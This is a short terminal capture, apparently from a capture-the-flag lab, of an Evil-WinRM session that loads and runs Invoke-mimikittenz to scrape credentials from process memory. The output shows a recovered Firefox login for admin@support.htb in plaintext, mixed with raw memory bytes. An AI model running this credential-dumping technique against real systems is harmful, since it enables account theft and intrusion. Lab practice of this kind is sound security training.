 *Evil-WinRM* PS C:\Users\Chase\Documents> . .\Invoke-mimikittenz.ps1
*Evil-WinRM* PS C:\Users\Chase\Documents> Invoke-mimikittenz
mimikittenz-1.0-alpha
CAN I HAZ WAM?
jamieson@dringensec.com
PatternName PatternMatch
----------- ------------
VeryCool login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=MOZ_CRASHREPORTER_STRINGS_OVERRIDE=C:\Program Files\Mozilla Firefox\browser\crashreporter-over
ride.iniNUMBER_OF_PROCESSORS=2OS=Windows_NTPath=C:\ProN.z???G?...
VeryCool login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
VeryCool login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=øresource://gre/modules/components-utils/FilterExpressions.jsm
...
VeryCool login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=????????????????????x...P....[tlsflags0×00000000]localhost:80^privateBrowsingId=1?????????????
??????????????????????????????????????????????x:http:...
VeryCool login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=MOZ_CRASHREPORTER_STRINGS_OVERRIDE=C:\Program Files\Mozilla Firefox\browser\crashreporter-over
ride.iniNUMBER_OF_PROCESSORS=2OS=Windows_NTPath=C:\Pro+R????G?...
VeryCool login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=MOZ_CRASHREPORTER_STRINGS_OVERRIDE=C:\Program Files\Mozilla Firefox\browser\crashreporter-over
ride.iniNUMBER_OF_PROCESSORS=2OS=Windows_NTPath=C:\Pro??ZW2!G?...
VeryCool login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=MOZ_CRASHREPORTER_STRINGS_OVERRIDE=C:\Program Files\Mozilla Firefox\browser\crashreporter-over
ride.iniNUMBER_OF_PROCESSORS=2OS=Windows_NTPath=C:\ProR?{<{G?...